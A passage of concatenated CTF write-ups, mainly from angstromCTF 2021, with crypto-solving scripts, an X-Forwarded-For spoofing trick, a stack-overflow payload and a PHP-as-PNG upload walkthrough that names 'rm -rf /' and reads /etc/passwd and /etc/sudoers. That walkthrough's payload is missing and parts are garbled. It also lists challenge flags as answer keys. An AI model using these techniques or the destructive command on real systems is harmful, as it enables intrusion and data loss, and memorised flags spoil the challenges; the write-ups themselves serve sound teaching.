688935160710822672149080065664003093627178172074L, 390707470673135988461324074539218350756156234227L, 643234399905301583207285640240861813157651912695L, 206486526451835857688148677537562010548613380728L, 412547682212845496249004990275045182157219784000L, 586596463924160298483539472734795046471312794377L, 823573710837339354159625221299350410322401031709L, 699415995387530485085379798687393364287430406678L, 229385472079591809731148776566046688850677865912L, 409187618776725025866556179970352023362870372981L, 565122935290827580047237319222947875107451892822L, 793960543895031567094887608104418228949148881782L, 248282613526546833813841779078781073671096554161L, 184625905682457611988574304326798360600935828292L, 249163376695223358078209809278132837343403736414L, 346219945773967908894466481689718840158451686171L, 125348572697162313378337216926744739368205933652L, 360161339422686830433742299840394126403855057498L, 820661186304406524137071718374718559430977131504L, 271328514751805078696506404052237370921945990789L, 578924550192732328970864220370650951989184910362L, 790366482676934429301484856038963393930365397141L, 13174384137976706063457146620593936919423653154L, 669527535219694225761460923054950626237559513069L, 795644006931466412438436027675956386865843883078L, 94816506075556532038226354119900444345379903775L, 744956981517249057360969148911275811544442845027L, 559762794928370765077648338368130266624300230271L, 380155757610023881313542450314806157673664799112L, 19683776564375453605883964654879957698756254559L, 43383584999406070429416277350085499394109459126L, 144387263230719600281316819853134788477784762083L, 87949768501179906441288780703259946463864030018L, 431209645604478415485941369102530566991524490369L, 726222229627274684880162339685366010699968344905L, 112406592095148269917120485235753022005744988865L, 697437757471364977176040689280612791646014582160L, 288303739609623663737993183334403780500224944503L, 371441671537548617833261377684573395637718098377L, 73503179213393913023704937289223113070710436178L, 14278600014834517753559474524037832942635927659L, 95979312957862956641244586033112513755803077444L, 123611849060591463856666997035364759427112812349L, 250267505390780054373759212573794114332304420897L, 274331340187983766414970375369314382470309923528L, 530954278326398757599110590629998236194873705738L, 445063803639254844602118928332995402727991005526L, 477536316882356739806381795009989191971022494775L, 145806534277604580875808969952673951890456430994L, 338617094019005929131671762676393196161129291273L, 787986998792470243821397305866328174678704601832L, 797681956485293402755781130144373911193743174116L, 102568133699310747724426519505517138297342928702L, 485973235220253658819163335922664305614753222737L, 708864866282153909934399948843210933312918475225L, 308869644059764204860466118240550021785346378407L, 265134597784188972044817186771092475529959115280L, 658630862233825651846758771232193854753199783323L, 410299892119423701050427477155381392726923211285L, 6310556712134526086449137092667549852236480664L, 721490244153294996049060382571833870041784134677L, 189255620808066245253673434834382588149476325354L, 656660321216535035554868867584817446419376547800L, 227454614460719041137689443422767765867650838496L, 564044834979679073000283863743361202562615780677L, 819497725880056350642396338505462063661613081114L, 221608084786562734221253860081125113787049343286L, 65545019154510438233732307194863607751031185596L, 501764965357482269727888050687089193157839203155L, 12596049711442079696416208815415678242091492882L, 608335000655435283873776788164729624608624817344L, 769164412496263133567276017296030606229830101938L, 664392246067357098877579195261219487179986160723L, 75996028618380983622275289805057198859844565452L, 672253925254041921269524864028282672756772077887L, 10895374234330584911367787251440628566929185900L, 142938310359303082468235486875054184138048896491L, 580034759791051467570186991460531038900679165541L, 287969775416861410657459226277133443501613853261L, 283979020686970117242427425329619893769855354427L, 49347852309409910369201393348291141557656286601L, 624150486700256698789404049401551672419608893976L, 454233579238810112360216789636690941906069484L, 690476396562361518729054252655764072124449268089L, 364952245729150423326049996389508037748559889683L, 46898493332148283155094923745254689993163426686L, 721357617282368645994984755385188516191333854333L, 668358240156477324515019332670949254186522240400L, 530146560534258049207674282686131830473272127904L, 421240386903585887479293913607895739401770216131L, 131544157730297580532376112097192541317179941259L, 53769876913560242076228652083351431136553941165L, 324630132786079151774454244099857497319443044190L, 55914569733303855249647496460820458501426747612L, 356460015927961571935862199999992385930644898065L, 381970962369842965489276922281370450755149773458L, 377925988386382827724043815986127076122697666178L, 170391875451406681354914296500571079580495228122L, 500412216700342254882222529341044797546002378807L, 270482626136675206071126080144589222444978935258L, 510204515848361838813066544104229196649427634721L, 694801815446371547162777895975222045949858069418L, 739395372540171364253886631013817491306399454241L, 188905973397720824340314521621708188756348481623L, 487870658355564402820834450621197405413234278639L, 319933909357132234363354760423492914423939767405L, 263703052554121451143337156067968794709832976406L, 570885622346973806312331572767432345815012650994L, 613648216706507119609753855305736669966565489982L, 362055399017830857419118173194209585364129442109L, 464810998911591121288542168872550032794798575825L, 196427036821223400365200413058345761514591417071L, 25628609184402392719234409827173411591973261458L, 389660521648409036834014768969265025739038255604L, 384795004021400423555640099529367625348372390881L, 707289989717621963077194153935371259310016146498L, 670156226011236402401031750316704325477772529598L, 629478318010023990541972179492930924715945763382L, 420764775998999021307498556733386932841231547252L, 251295036637272900755099390296951302668662082535L, 169181615309865901082109507073231110967263343231L, 727702942882742898038421109217524091767497663579L, 83024833885016173065293040667506410015938527209L, 590299697981360913335337981554769685232278816484L, 839249169584760629344409812254395370637808942355L, 2532976737131698067709154159037178901016309877L, 827937908618358796220690459011146862691362111002L, 207856757362656702785928558342235732619155859448L, 769440512853837881195823544868309771285163168637L, 150792348186937950818307794770276348445131352633L, 406447664606606744239239241303236797113232638462L, 684929378565763960066686307141328078651822393408L, 224654949657621819479575791369530594184155735377L, 359668158337346821455429069306126150792495076312L, 426060019926904837328971794380434549817610220732L, 505900793827530726062521493253102791728579635544L, 574338323217068317021970616387654890577373082437L, 488642086812332277755648129901622844016014181036L, 782798139277588726443102861877502720631068154149L, 324941005837173666916146304702575016292154648894L, 599252796763371419729714377145026171271223602258L, 288626676593421098489763933781298880420148163084L, 467935558547944283971065855963398198551871488940L, 761714358296754159904539604281904852153669298518L, 276446988966064634125865380166049029609802351898L, 369023293814293814154164274667350587946664894323L, 717575431771607488393572799869825518074253493155L, 118574849771069306281658344868625779723252233598L, 12370452420955837433680686183877312882669690356L, 302301431161391687343955867699420163562587859945L, 195371671757690146983317782756160228746356628053L, 398747732493308984681571661499786666875939301584L, 698066685291591126425888078294753343383201876605L, 740615239592232339016993695884773933922478083470L, 106890365483452085129238401357149755728096568181L, 675424749894236876558905109629365681327887392939L, 201302679654677994076085404830210315546203833631L, 44180267617276864922134072223207783121823083760L, 124456735968311732522942481244765035866893530651L, 417097239834755904408684513793979044196227705274L, 233788505090359270398498540249276534994456393509L, 784883544295792169888524547442249976612414385390L, 263927032662315532641804497592590261948623275544L, 230408128635809022368695431658123209759525446197L, 828438163544123004635226007093619116738969501455L, 131177833362897071821531267320249645985720757061L, 282559114644612791250228142178864990076027445349L, 51535753100637770749762754865965551911906842650L, 75639553057595587596260623277885037750125179263L, 58473575929726038902167525004493155853338472174L, 644200156245117800830127150551293667263711884010L, 59336566770535954402402035001334688195109558183L, 325545043540004593614133895407411121346920176287L, 386730240555902975565127557492240699320716883276L, 107832757107482266991355321046790326277959386133L, 828353615833264639624534978723116154197590072611L, 437040243883858950708846625114604220964420978147L, 803398029066860857025331241486964965031131551855L, 576964537171426515123456361528143227570520116021L, 809583738378871906451344170063186991235371039023L, 823305093786540109619869220762083224118345164231L, 411621562624640152400201282326942360790677410663L, 231940523067486950068748404474658124358585742451L, 604140702068928167426636914613216363264491139925L, 182549530248750772516328059170083331367736115014L, 351272332765569839425323248007300819393087347081L, 808051965718020879122522501107824643411794084717L, 435313223797686028005157782836052182346489443562L, 773290097747317561689672554732697061093259735422L, 494807743119295726369579141007071491416325582655L, 374920928368387309057243128392752000439621200886L, 20308207759197365626061325015796899552114404367L, 219468272654429509419082815650800497195671108828L, 81139930848333886667752156803811140821451629059L, 569841453048534459795682040530849453115831698992L, 219815172001382756213076518296618693861215663555L, 315228832309928783802974983540753584930582247996L, 521351457638018908013070218723655643353193350239L, 837078355322582540009573068258668145024145790857L, 305949280410779965167795125684763760979096567656L, 752734535504843782529733381847990120498024803199L, 130979635848607595450001756874180120833056339272L, 127380462105684333862449267491349897546937670062L, 831464164576028236819157664155629321588853884506L, 458553646896923021292508986645409497433444903480L, 331547581789456197823262914448841887743389126588L, 687438850344432414366519941161325929797010982058L, 46814190784385113831609191671871870377062343969L, 367204250911005382086630700883675824898695572800L, 837950709225208622477048636848957743414279375406L, 755979086689398053301176627949234797669290978111L, 463929034563763591426239863240035335944307807918L, 388056079877348208051659258366423130180840108779L, 481802465454467461901032139782822670524640782774L, 701079443559078618728078108282845476374731501563L, 334745542222185197153180834408788144100538013756L, 253145560380270643162860828610515679311935720072L, 395630118318640218770711387893972244901063806635L, 208106342863019937023658673932614122363417212569L, 800934699010135610598225595151405276781918908874L, 696336112960889233518724992191716194527976985507L, 300286054927681941643313635323094504882574668063L, 458789329000502799100156566567758633503913820978L, 708175590579955723202930994812768283855064465047L, 587984734773590846183205937392451653174439236906L, 823762034931564176090815640023005894001280083927L, 524050296443714423381097945460586696978946512362L, 826146010460282803089280095111726046618296418403L, 738059115420803411392019151234924442822894137372L, 785923027603124246693527973036116119960741214026L, 252991902280292538077710740416727662292106903638L, 612730418549786530304086962840101299076730718334L, 69668983448626635123547735831825182040773807879L, 739161334792019562944848789255480347264595497250L, 426088326883952707470818191951397422806811512699L, 609894411725117311887748173369827266668614691266L, 165292756235797442318361854602140226544694739311L, 589667800107858677593289168022975113313550682848L, 640857564932560426034113458302923984027810983424L, 433295904246129548439611855874554726964056196739L, 295736828268442704674230280994652730936476162079L, 362750821004685893453136326523511170789437995781L, 589336117631319830914706810245178694288089137894L, 811399758747533046016039717227711274741061322838L, 27580861145202333471323495462147840357753419133L, 470227706417198698085667542317817787181959330535L, 584323275788057749480505550524460240732635160625L, 237827904233525417474165042101078126135986675291L, 185838249618402980174158400553291130995482918982L, 716717904900153456374864913024565035802728872046L, 299928293393029561935406197987330775735773835320L, 610584168172650199159224372380373439956634978704L, 690408099401618105598728398222166520124608190031L, 283306897206518288330461379029998212937266204548L, 817789019703352399202811822660012332372841442630L, 220127609791912011108106028754496869303560001849L, 246504269062014401534735358881601032162158759689L, 46082991319083955224175960690398710532164487906L, 212751399833511915627540175127168811177001660515L, 385250717564324096772476620548142926475688319557L, 61365581213548006550836975224755122334454850567L, 500463428035823554224310567250695080325995136096L, 61899143940365444140145428783315450062301530480L, 203025377470260666449657924180136421473514357156L, 123908476681846473673931773788947788317808065213L, 195215144275960912638932735284434043560100707418L, 133310257625037249927206630090100662665907910449L, 276367955374261543252723006408725695641217591135L, 663820798437396723050278496454824751706073882376L, 627376994406926072818386443662506537498856251729L, 807263912057381638138372982429348018327576023228L, 818554198814274015966753870605601199174333968563L, 529245620163810217622982543182351257311767464391L, 546398992629494812601212735149228626834119169658L, 788234766026477342751189473804919448998384347820L, 167271976519951808827353512125697808810338462380L, 430534784945777772222546078201421648977639348392L, 566978025835009408463135989978297395594607030631L, 727029425844280750981029116965799959144058594190L, 448139533138455217978527391597808802026293321469L, 151729712152759812390167470675728297857929105951L, 657791674324077339300884249739164923180072401180L, 424404948439217017610243837136383380191856871586L, 455777852150250746502732696760882431897002125490L, 118395806165479611207400242952156754708902219616L, 651998890970295878824168089404549122037582504955L, 318053786402730632110007904507392367956281607521L, 89256996994847882782731727353769430635891555271L, 191640633961245854939398057878203554179178922625L, 776093243824038694002940702752259227273873370266L, 604808053552832309560700585581226890424168461228L, 696457148711375718900956512475692076017562220382L, 225740711410466953926721086553814924866335860229L, 779384895686875556285208428413344125970531184120L, 80036196428413356900967644789298317424533638010L, 822496368697611448419908595847938425766407310386L, 834931499492006898642424172352707198872177553902L, 698414105277227047734122275193896168604649888702L, 529758554002809089081465457150468189507830589413L, 717258925424201058322126193594043182379350820121L, 545320778959010102117304312285631032420173177586L, 198810957950627600434822289656001469986862095348L, 396686025175354098156566844871532163846424230341L, 695402937231760183954791141361421552844300447983L, 616359789228266349699343794021003938187153822056L, 605577098887398262759634549331644256082166532624L, 601338707988632159208727568593686398013820974578L, 602334758345704224480697812073862084189082659829L, 199993895840217594422160437717413997273424537729L, 301172881601039569961892167965346000465469196938L, 270479627692150358469747722957892647453928511135L, 326335212710487507108472271822639699064648093691L, 106777921739243304370773085119576780949295942475L, 167071874552627084471353729657264563338026693956L, 197386913819707750998548688666241780705209642981L, 333989154944272765126437456969009498043248355518L, 434050250540343912275467215058298016032888176906L, 725401040393076792082841393446779306613460301273L, 727195206457435913302519991149583073712130944332L, 71590043050251237974379603651300783856190315391L, 793139264226788841507794442559678297202409093836L, 378525088022847526633162652098970409025974176857L, 64801404877308530110643631000410492805816851806L, 643972961663258149439837603423804897541649156072L, 157478292833194737519619595267874394324268309984L, 134041615706387295807480733390897871749463349268L, 461258613878623602622274059869770203247750228227L, 625872418231109115583561800171823884770612992316L, 237401566421194941434761956019939328673784029053L, 352405224268011659966413741974587740202212965590L, 116884396815801319245874245933296320636289143041L, 283195867540544834172532403440934521697373549015L, 689140484289234758370348531544928691906949176271L, 193196143026619464739760509606724898405753196236L, 67085710038260071732180539591066081368573964447L, 791794421731500760432508508849445876352096030071L, 432475128267108313460692996087695700599634295795L, 685073149783887985113269353340454247763263219124L, 335833908379012325847781848040473707739024530929L, 220612931303802409528417426553183475490460728373L, 291854819805074338140207394148645955031098744378L, 714515251507395673121930785122395634981321413798L, 724693143577584941911193410692637232099404458917L, 611243364076247112840263509691315114388391971369L, 229795860797995375715782537388782018888177477019L, 296341917462921514026327489596409707263895273191L, 309740425030881907897587814686626624055404447246L, 671631272527133996290893591609221360527257103885L, 218905811821960994832449103806857649781424376178L, 429772382896991457674660590568850053767362874075L, 250175727687874743892420590416583480995866963574L, 220396487416821216308222497372918137375558487785L, 248632603454655733234736595964105946950230116916L, 227496926861674027230311767436572791705586083714L, 519824104424885904393303337198605448578756909808L, 795103589371838503191297936262867047859443076904L, 244542828172213041199894799012547508435456165435L, 50052840614934527554894507145108176434868736721L, 539864968707154388655261925196382978215459738283L, 273582666961051735607824388845532732241288761719L, 531514886312313973773063924153516924192418657044L, 101484196383889500114457151515690119406749520478L, 404547795626034292311498435162286213193191412452L, 250171257240814875397420693184875445138996688633L, 211239841284623887225478944285253370693514862872L, 33702581727268200448000963472643896415286212021L, 727954030308555513888383002365701074524660686267L, 296372634680510180045698528854832499158025138767L, 103639178450743820451116640692980921644914754181L, 381056138816946574321553076345557659912184128071L, 220363775860108926430412133120609969043172885719L, 828380089804826191248904060499310291984337292267L, 240818837128375459115613365004393187326689178106L, 599714327776873507299886356592570412302353344127L, 514039904560736346483340269688580936191901954975L, 838405528426499141475985982949569190893885957871L, 67178744880390923276819786579857611880328181620L, 821336351518183360948635849459228489892497850605L, 465122017037822859400169939428274438908366165072L, 95264823246420773240792527458136208743710928871L, 158144519740001444337707734860202573635872827543L, 689985808396255471137327738486051869204812470986L, 550134662580703482270292485064392354509835320583L]n = 839647959743379757835423741637185376972991646369
#by factorDB:p1 = 716158806799958648435521p2 = 1172432638921544069685089assert(p1*p2)==n
R1.<x> = PolynomialRing(GF(p1))R2.<y> = PolynomialRing(GF(p2))
res = "0b"for c in ct: c1 = c % p1 c2 = c % p2 f1 = x^5 - c1 f2 = y^5 - c2 if f1.roots()==[] or f2.roots()==[]: #c is NOT 5th power res += "1" else: #c is 5th power res += "0"
print(long_to_bytes(int(res,2)).decode())#shaktictf{Awesome!!YouAreANumberTheoryExpert!!KeepGoing}``` |
Flag can be found through solving the system of equations created by the given clues.
Please see the [GitHub](https://github.com/Polymero/ctf-writeups/tree/main/2021/angstromCTF%202021-04/Circle%20of%20Trust) post for full write-up, equations and script.
Cheers,\Polymero |
# FREE FLAGS!!1!!
## Description
```Clam was browsing armstrongctf.com when suddenly a popup appeared saying "GET YOUR FREE FLAGS HERE!!!" along with a download. Can you fill out the survey for free flags?
Find it on the shell server at /problems/2021/free_flags or over netcat at nc shell.actf.co 21703.
Author: aplet123```
## Analysis
There is a `flag.txt` that we need to read by using `free_flags`
```team8838@actf:/problems/2021/free_flags$ ls -ltotal 24-r--r----- 1 problem2021_free_flags problem2021_free_flags 45 Apr 2 13:14 flag.txt-r-xr-sr-x 1 problem2021_free_flags problem2021_free_flags 16536 Apr 3 00:36 free_flagsteam8838@actf:/problems/2021/free_flags$ cat flag.txt cat: flag.txt: Permission deniedteam8838@actf:/problems/2021/free_flags$ ./free_flags Congratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!What number am I thinking of???2Wrong >:((((```
Decompile with Ghidra and look at main.
```culong main(void)
{ int iVar1; size_t sVar2; long in_FS_OFFSET; uint local_128; int local_124; int local_120; int local_11c; char local_118 [264]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setvbuf(stdout,(char *)0x0,2,0); puts( "Congratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!" ); puts("What number am I thinking of???"); __isoc99_scanf(0x1020e1,&local_11c); if (local_11c == 0x7a69) { puts("What two numbers am I thinking of???"); __isoc99_scanf("%d %d",&local_120,&local_124); if ((local_120 + local_124 == 0x476) && (local_120 * local_124 == 0x49f59)) { puts("What animal am I thinking of???"); __isoc99_scanf(" %256s",local_118); sVar2 = strcspn(local_118,"\n"); local_118[sVar2] = '\0'; iVar1 = strcmp(local_118,"banana"); if (iVar1 == 0) { puts("Wow!!! Now I can sell your information to the Russian government!!!"); puts("Oh yeah, here\'s the FREE FLAG:"); print_flag(); local_128 = 0; } else { puts("Wrong >:(((("); local_128 = 1; } } else { puts("Wrong >:(((("); local_128 = 1; } } else { puts("Wrong >:(((("); local_128 = 1; } if (*(long *)(in_FS_OFFSET + 0x28) == local_10) { return (ulong)local_128; } /* WARNING: Subroutine does not return */ __stack_chk_fail();}```
We just have to answer that series of questions correctly to get the flag.
The first one is `0x7a69` or `31337`.
The second one accepts two numbers, which add up to `0x476` (`1142`) and multiply to `0x49f59` (`302937`). These are small numbers, so a quick and dirty way to solve is:
```pythongoalsum = 1142goalprod = 302937for i in range(1, 1141): x = i y = goalsum - i if x + y == goalsum and x * y == goalprod: print('Solved', x, y) break```
```kali@kali:~/Downloads/angstrom/free_flags$ python solve.py ('Solved', 419, 723)```
The third one is just `banana`.
## Solution
```team8838@actf:/problems/2021/free_flags$ ./free_flags Congratulations! You are the 1000th CTFer!!! Fill out this short survey to get FREE FLAGS!!!What number am I thinking of???31337What two numbers am I thinking of???419 723What animal am I thinking of???bananaWow!!! Now I can sell your information to the Russian government!!!Oh yeah, here's the FREE FLAG:actf{what_do_you_mean_bananas_arent_animals}``` |
# Spoofy - angstromCTF 2021
- Category: Web- Points: 160- Solves: 187- Solved by: drw0if - raff01 - SM_SC2 - Iregon
## Description
Clam decided to switch from repl.it to an actual hosting service like Heroku. In typical clam fashion, he left a backdoor in. Unfortunately for him, he should've stayed with repl.it...
## Solution
We were given a python flask app which basically checks the `X-Forwarded-For` header. We started deploying our copy of the service in order to look at what heroku does during the forwarding and we saw that it just append our IP at the end of the header.
We then started googling a lot and suddeny popped up this [article](https://jetmind.github.io/2016/03/31/heroku-forwarded.html). So we tried what the article exposes:
```bashcurl https://test.herokuapp.com -H "X-Forwarded-For: 1.3.3.7" -H "X-Forwarded-For: 1.3.3.7"```
and from the heroku debug we got:```['1.3.3.7', '1.2.3.4,1.3.3.7']```
Bingo, we achieved appending stuff at the end of the header! We modified the second header definition:
```bashcurl https://test.herokuapp.com -H "X-Forwarded-For: 1.3.3.7" -H "X-Forwarded-For: , 1.3.3.7"```and everything was working on our side:```['1.3.3.7', '1.2.3.4,', '1.3.3.7']```
We repeated thiat to the challenge app and we got the flag:
```actf{spoofing_is_quite_spiffy}``` |
# Substitution - angstromCTF 2021
- Category: Crypto- Points: 130- Solves: 135- Solved by: drw0if
## Description[Source](dist/chall.py)
`nc crypto.2021.chall.actf.co 21601`
## Solution
In this challenge we can interact with a netcat service that asks us integers and yelds the value of substitution function on our value. Analyzing the substitute function it computes:```def substitute(value): return (reduce(lambda x, y: x*value+y, key))%691```
which basically means:```((((key[0] * value + key[1]) * value + key[2]) * value + key[3]) * value + key[4])... % 691```
The first thing we attempted was to throw the expression with a lot of input values inside `z3-solver` but it was always UNSAT.
Then we started analyzing better the expression and reached this form:```key[0]*value^(n-1) + key[1]*value(n-2) + ... key[n-2]*value + key[n-1] mod 691```
which is a polynom modulo prime number. Remembering the service we can get pair `<x, y>` so we can basically do a polynom interpolation and since the best fit polynom is unique we should find the right coefficients (the key values), but what to do about the module? Well when we work with a prime modulo we are playing in `Galois finite fields` which are fields so we can do all the basic operations like sum, substraction and more. The lagrange polynom interpolation indeed works in finite field so we can arrange a resolving script in `SageMath`:
```pythonfrom sage.all import *
F = GF(691)
points = [ [0, 125], [1, 492], [2, 670], [3, 39], [4, 244], [5, 257], [6, 104], [7, 615], [8, 129], [9, 520], [10, 428], [11, 599], [12, 404], [13, 468], [14, 465], [15, 523], [16, 345], [17, 44], [18, 425], [19, 515], [20, 116], [21, 120], [22, 515], [23, 283], [24, 651], [25, 199], [26, 69], [27, 388], [28, 319], [29, 410], [30, 133], [31, 267], [32, 215], [33, 352], [34, 521], [35, 270], [36, 629], [37, 564], [38, 662], [39, 640], [40, 352], [41, 351], [42, 481], [43, 103], [44, 161],]
R = F['x']f = R.lagrange_polynomial(points)coeffs = f.coefficients()print(''.join([chr(x) for x in coeffs])[::-1])```
```actf{polynomials_20a829322766642530cf69}``` |
For Hermit 2, I was initially confused as to why the link wasn't working. I asked support about itand they said to use the original link for Hermit 1.
First, refer to the trick for hermit 1, which is that you can trick the website into thinking a phpfile is a png file by changing the extension to '.png', thereby, running arbitrary commnands andgetting output through the simple php file
') ?>
For example, if I wanted to run "rm -rf /" (which I definitely don't, but if I did...), I'd simply type
After that, I decided to enumerate users by looking at the /etc/passwd, as the hint told me to, by running "/etc/passwd".That didn't help, so I enumerated hermit's groups and, lo and behold, what pops up is
hermit sudo
So, I'm part of the sudo group. That's interesting. Let me open '/etc/sudoers' to find out what I can do.So I run 'cat /etc/sudoers' to get some output with the following line being of interest.
hermit ALL = (root) NOPASSWD: /bin/gzip -f /root/rootflag.txt -t
Looking online for how to configure sudoers reveals that this allowsme to run the following command without a password.
A natural next step was to actually run "/bin/gzip -f /root/rootflag.txt -t" to get
UMASS{a_test_of_integrity}
as output.
|
# Sanity Checks## Solution
When I read the code, I knew, that you basically had to overflow to the other variables. It is also a relatively standard binary exploitation exercise, similar to Stack 1 as in this writeup https://medium.com/@swapnilddeshpande/protostar-stack0-stack3-writeup-37b7941252c2.
I need to find the memory location of all the variables. I just used `objdump````4011b5: 48 8b 05 e4 2e 00 00 mov rax,QWORD PTR [rip+0x2ee4] # 4040a0 <stderr@@GLIBC_2.2.5>4011bc: be 00 00 00 00 mov esi,0x04011c1: 48 89 c7 mov rdi,rax4011c4: e8 77 fe ff ff call 401040 <setbuf@plt>4011c9: c7 45 fc 00 00 00 00 mov DWORD PTR [rbp-0x4],0x04011d0: c7 45 f8 00 00 00 00 mov DWORD PTR [rbp-0x8],0x04011d7: c7 45 f4 00 00 00 00 mov DWORD PTR [rbp-0xc],0x04011de: c7 45 f0 00 00 00 00 mov DWORD PTR [rbp-0x10],0x04011e5: c7 45 ec 00 00 00 00 mov DWORD PTR [rbp-0x14],0x04011ec: 48 8d 3d 15 0e 00 00 lea rdi,[rip+0xe15] # 402008 <_IO_stdin_used+0x8>4011f3: b8 00 00 00 00 mov eax,0x04011f8: e8 53 fe ff ff call 401050 <printf@plt>4011fd: 48 8d 45 a0 lea rax,[rbp-0x60]401201: 48 89 c7 mov rdi,rax401204: b8 00 00 00 00 mov eax,0x0401209: e8 72 fe ff ff call 401080 <gets@plt>40120e: 48 8d 45 a0 lea rax,[rbp-0x60]401212: 48 8d 35 07 0e 00 00 lea rsi,[rip+0xe07] # 402020 <_IO_stdin_used+0x20>401219: 48 89 c7 mov rdi,rax```The `password` is in `rbp-0x60`, while the other variables are `[rbp-0x4]` onwards
Some interesting tricks1. You have to put a null byte at the end of the `password123` string. This is to ensure that the program only reads `password123`, and not the garbage behind it.
Took me 24:06 min Man am I slow.
### Further Explanation of the Payload
The first part of the payload is payload = password.encode() + NULL_BYTE + (b"A" * (64-len(password)-1 + 0x60-0x14-64))
Initially 1. I put in the password in the payload2. After that I put a null byte. This signifies the end of the string, such that when the program accesses the password variable, it only gets that value we gave in step 13."A" characters are padded to reach the next location
The amount of padding is required can be calculated like this1. The first 64-len(password)-1 characters of "A" fills up the remaining of the password char array2. We are padding from the end of the password array to the start of the next variable (which is when_i_learned_the_truth) - The password is stored from [rbp-0x60] while the next variable is stored in [rbp-0x14] (check the disassembly if you are not sure) , hence the offset from the start of the password to the start of the next variable is 0x60-0x14- However, from step 1, we already filled up 64 characters from the start of the char array. Hence from the end of the password array to the start of the next variable is just 0x60-0x14-64
After the first part of the payload with the padding we can then add the variablesThe variables are added in reverse order compared to how they are stored in the code, mainly because they are stored in reverse order on the stack according to the binary
## Flag`actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}` |
Original writeup -> [https://telegra.ph/Write-up-Flag-Submission-Server-angstromctf-04-06 ](https://telegra.ph/Write-up-Flag-Submission-Server-angstromctf-04-06 ) |
the encryption is entirely bitwise, so by encrypting two plaintexts, one with all zeros and one with all ones, key recovery becomes trivial(bitwise means each bit is encrypted individually, there's no mixing going on like with a good cipher like AES)
```pyfrom pwn import *
def hex2bin(n): i = int(n,16) # convert to int b = bin(i)[2:] # convert to binary l = len(n) # get length p = l*4-len(b) # get number of zeros omitted b = "0"*p+b # add leading zeros to binary return b # return binary
def bin2hex(n): i = int(n,2) h = hex(i)[2:] l = len(n) p = l//4-len(h) h = "0"*p+h return h
def encrypt(p, z, o): p = hex2bin(p) z = hex2bin(z) o = hex2bin(o) res = "" for i in range(len(p)): if p[i] == '0': res += z[i] else: res += o[i]
return bin2hex(res)
conn = remote('crypto.2021.chall.actf.co', 21602)
# get zerosconn.send(b"1\n")conn.recv()conn.send(b"0"*64+b"\n")conn.recv()zeros = conn.recv().split(b"\n")[0].decode()print("Zeros:",zeros)
# get onesconn.send(b"1\n")conn.recv()conn.send(b"f"*64+b"\n")ones = conn.recv().split(b"\n")[0].decode()print("Ones:",ones)
# encrypt and sendconn.send(b"2\n")while True: c = conn.recv() if c[0] == ord("W"): print(c.decode()) conn.close() exit() ct = c.replace(b'Encrypt this: ',b'').split(b'\n')[0].decode() e = encrypt(ct,zeros,ones) conn.send(e.encode()+b"\n")``` |
# Home Rolled Crypto - angstromCTF 2021
- Category: Crypto- Points: 70- Solves: 173
## DescriptionAplet made his own block cipher! Can you break it?
`nc crypto.2021.chall.actf.co 21602`
Author: EvilMuffinHa
## Solution
We are given the source of a remote service. This service generates a random key for every connection and generates a cipher that does multiple `xor` and `logical and` to the input, based on that keys.
We can ask the service to encrypt our input with that cipher or try to obtain the flag if we are able to correctly encrypt a string that the server gives to us.
`xor` and `logical and` are bit-per-bit operations and, because that cipher doesn't perform any permutation, we know for sure that if the nth bit of two input messages is the same, also the nth bit of the output will be the same.
So we created a script that encrypts a block of only 1 and a block of only 0.
```pythonrainbow_table = []for payload in ["00", "FF"]: r.recvuntil("[2]? ", drop=True) r.sendline("1") r.recvuntil("encrypt: ", drop=True) r.sendline(payload * BLOCK_SIZE) response = r.recvline().decode().strip()
n = int(response, 16) rainbow_table.append([int(digit) for digit in bin(n)[2:].rjust(8*BLOCK_SIZE, "0")])```
Then it tries to encrypt what the server gives to us by splitting the input in bits and (for each bit) if the nth bit is 1 it replaces it with the nth bit of the output that the server gave us when we asked to encrypt the block full of ones. If that bit had been zero it would have done the same thing but replacing it with the encryption result of the block of zeros.
```pythonfor i in range(10): r.recvuntil("Encrypt this: ", drop=True)
question = r.recvline().decode().strip() blocks = [question[i*BLOCK_SIZE*2:(i+1)*BLOCK_SIZE*2] for i in range(len(question)//(BLOCK_SIZE*2))]
answer = "" for block in blocks: enc = int(block, 16) enc_bits = [int(digit) for digit in bin(enc)[2:].rjust(8*BLOCK_SIZE, "0")] dec_bits = []
for x in range(8*BLOCK_SIZE): dec_bits.append(rainbow_table[enc_bits[x]][x])
out = 0 for bit in dec_bits: out = (out << 1) | bit
answer += str(hex(out)[2:])
r.sendline(answer)r.interactive()```
So we won the flag `actf{no_bit_shuffling_is_trivial}`
**Full script in https://github.com/r00tstici/writeups/blob/master/angstromCTF_2021/home_rolled_crypto/exploit.py** |
## Good Driver Bad Driver
Author : Antrix Academy of Data Science
Title : Good Driver Bad Driver
Category : General
Scoring : Dynamic
Points : 496
Description : We are starting a new service company providing on-rent good drivers, by the name BBDrivers. We already have 3600 drivers that we have classified as Good=0, Average=1 or Bad=2 and also have their scores on particular tests. We have received 400 more applications for drivers, but reviewing them will be a loss of time and money. Can you please let me know what kind of drivers these guys are? I'll even give you the old driver's data in case you need it.
Test your results here (Follow instructions shown on the website) : https://driver.vishwactf.com/Enter the results only in a string as mentioned on the website. You will get a flag only if you have an accuracy of 1.0 in predicting the classes.
Designer : http://www.antrixacademy.com/
Flags : vishwaCTF{d4t4_5c13nc3_15_n3c3554ry}
Files : drivertrainlabeled.csv, drivertestunlabeled.csv
Hints : None
Solves : 31 |
## Front Pages
Author : KV778#1063
Title : Front Pages
Category : General
Scoring : Dynamic
Points : 493
Description : Cover pages or front pages of newspapers and magazines contain the biggest news stories and are designed to grab a person's attention. BTW, did you know that the internet has a front page too?Flag Format is same : vishwaCTF{}
Flags : vishwaCTF{0$iNt_1s_oFT3n_0v3rL0okeD}
Files : None
Hints : None
Solves : 40 |
## Weird Message
Author : Vivek Shinde
Title : Weird Message
Category : Cryptography
Scoring : Dynamic
Points : 498
Description : My friend sent me this file containing a damn long string. He told me to find the message to prove I'm worthy of his friendship XD. Please help me do it? Something about the length is bothering me. Also, he told me to remember this short message for our next meeting. Is this really rememberable?
Flags : vishwaCTF{pr1m35_4r3_w31rd}
Files : message.txt
Hints : None
Solves : 25 |
## Magician
Author : Pranav Sarda
Title : Magician
Category : General
Scoring : dynamic
Points : 491
Description : I'll show you a cool magic trick. check it out:https://magician.vishwactf.com/
Flags : vishwaCTF{cr0nj0bs_m4k3_l1f3_s1mp13}
Files : None
Hints : None
Solves : 45 |
